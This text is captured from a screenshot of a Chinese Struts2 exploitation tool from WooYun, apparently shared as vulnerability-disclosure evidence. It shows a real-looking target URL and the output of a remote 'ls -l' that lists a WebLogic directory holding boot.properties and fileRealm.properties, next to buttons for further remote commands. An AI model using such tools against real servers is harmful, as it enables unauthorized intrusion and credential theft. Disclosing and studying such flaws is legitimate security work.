 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: w.fj.95598.cn/wusersAction!updWusersPwd.cs 检测是否有漏洞
总用量 60
drwxr-xr-x 2 weblogic bea 4096 6月 26 2012 autodeploy
drwxr-xr-x 2 weblogic bea 4096 6月 26 2012 bin
-rw-r--r-- 1 weblogic bea 120 1月 28 19:14 boot.properties
drwxr-xr-x 11 weblogic bea 4096 1月 28 19:25 config
drwxr-xr-x 2 weblogic bea 4096 6月 26 2012 console-ext
-rw-r--r-- 1 weblogic bea 32 2月 21 14:54 edit.lok
-rw-r--r-- 1 weblogic bea 462 1月 28 18:47 fileRealm.properties
drwxr-xr-x 2 weblogic bea 4096 6月 26 2012 init-info
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org